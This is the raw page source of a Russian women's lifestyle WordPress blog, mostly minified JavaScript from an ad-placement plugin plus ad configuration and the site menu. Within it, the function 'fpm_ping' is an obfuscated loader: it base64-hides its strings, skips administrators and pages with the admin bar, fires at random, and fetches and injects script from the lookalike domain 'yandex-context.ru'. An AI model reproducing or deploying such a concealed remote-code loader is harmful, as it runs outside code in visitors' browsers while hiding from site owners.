A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"2822","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Yandex.RTB R-A-1575783","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1575783-1 -->\n<div id=\"yandex_rtb_R-A-1575783-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1575783-1',\n    blockId: 'R-A-1575783-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-1575783-1 -->\n<div id=\"yandex_rtb_R-A-1575783-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1575783-1',\n    blockId: 'R-A-1575783-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"2823","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Yandex.RTB R-A-1575783","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1575783-1 -->\n<div id=\"yandex_rtb_R-A-1575783-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1575783-1',\n    blockId: 'R-A-1575783-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-1575783-1 -->\n<div id=\"yandex_rtb_R-A-1575783-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1575783-1',\n    blockId: 'R-A-1575783-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"5","start":"","max":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><meta name="google-site-verification" content="zr2lpp51yxGSi0cwucOsvweojJsmdTfqiowAznQH1Eg" />

</head>
<body data-rsssl=1 class="post-template-default single single-post postid-3833 single-format-standard layout-">
<div class="wrapper clearfix">

	
		<!-- BEGIN header -->
	<header id="header" class="clearfix">

        <div class="header-top-wrap">
        
                        <div class="sitetitle maxwidth grid center">

                <div class="logo">

                                            <a id="logo" href="https://bestworld.ru/" class="blog-name">
                    Лучшиймир                        </a>
                    
                    
                                            <p class="sitedescription">модные советы девушкам</p>
                    
                </div>
                            </div>

                </div>

		        <div class="topnav">

			<div id="mobile-menu" class="mm-active">Меню</div>

			<nav>
				<ul class="top-menu maxwidth clearfix"><li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://bestworld.ru/gotovim-vkusno">Готовим вкусно</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://bestworld.ru/deti">Дети</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-431"><a href="https://bestworld.ru/zdorove">Здоровье</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://bestworld.ru/lyubov-i-otnosheniya">Любовь и отношения</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://bestworld.ru/moda-i-stil">Мода и стиль</a></li>
